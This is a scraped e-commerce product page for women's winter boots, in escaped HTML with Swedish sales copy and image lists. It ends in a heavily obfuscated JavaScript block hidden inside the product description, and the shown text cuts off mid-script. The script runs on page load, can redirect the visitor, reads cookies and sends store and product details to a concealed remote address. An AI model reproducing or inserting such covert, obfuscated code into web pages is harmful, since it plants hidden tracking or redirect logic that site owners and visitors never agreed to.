3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 